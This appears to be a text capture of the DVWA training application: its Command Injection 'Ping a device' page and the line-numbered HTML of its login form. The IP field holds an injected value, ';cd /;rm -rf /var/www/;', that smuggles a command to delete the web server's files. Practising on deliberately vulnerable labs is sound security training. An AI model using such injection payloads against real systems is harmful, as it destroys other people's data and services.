 DVWA
Vulnerability: Command Injection
Ping a device
Enter an IP address: ;cd /;rm -rf /var/www/; Submit
More Information
• http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
• http://www.ss64.com/bash/
• http://www.ss64.com/nt/
• https://www.owasp.org/index.php/Command_Injection
1
2 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
3
4 <html xmlns="http://www.w3.org/1999/xhtml">
5
6 <head>
7
8 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
9
10 <title>Login :: Damn Vulnerable Web Application (DVWA) v1.10 *Development*</title>
11
12 <link rel="stylesheet" type="text/css" href="dvwa/css/login.css" />
13
14 </head>
15
16 <body>
17
18 <div id="wrapper">
19
20 <div id="header">
21
22 <br />
23
24 <p><img src="dvwa/images/login_logo.png" /></p>
25
26 <br />
27
28 </div> <!--<div id="header">-->
29
30 <div id="content">
31
32 <form action="login.php" method="post">
33
34 <fieldset>
35
36 <label for="user">Username</label> <input type="text" class="loginInput" size="20" name="username"><br />
37
38
39 <label for="pass">Password</label> <input type="password" class="loginInput" AUTOCOMPLETE="off" size="20" name="pa
40
41 <br />
42
43 <p class="submit"><input type="submit" value="Login" name="Login"></p>
44
45 </fieldset>
46
47 <input type='hidden' name='user_token' value='84c29c5f39814f1b7abddcf012336717' />
48